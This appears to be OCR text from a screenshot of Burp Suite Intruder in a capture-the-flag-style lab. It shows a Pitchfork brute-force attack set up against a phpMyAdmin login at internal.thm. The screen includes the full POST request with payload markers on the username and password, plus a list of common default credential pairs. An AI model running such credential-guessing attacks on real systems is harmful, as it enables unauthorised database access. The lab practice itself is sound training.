 Pitchfork attack
Start attack
Target
http://internal.thm
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /phpmyadmin/index.php HTTP/1.1
2 Host: internal.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 99
9 Origin: null
10 Connection: keep-alive
11 Cookie: pmaCookieVer=5; phpMyAdmin=
2bafjm8frm3ehs812t4hvnrfq2; pma_lang=en;
pma_collation_connection=utf8mb4_unicode_ci
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 pma_username=§root§&pma_password=§gfg§&server=1&target=
index.php&token=d14de8efaae9b5aa345b99f70d8b66a9
Payloads
Request count: 0
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
mcUser:medocheck123
root:mktt
root:123
dbuser:123
asteriskuser:amp109
asteriskuser:eLaStIx.asteriskuser.2oo7
root:raspberry
root:openauditrootuserpassword
root:vagrant
root:123qweASD#
Add
Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled
Rule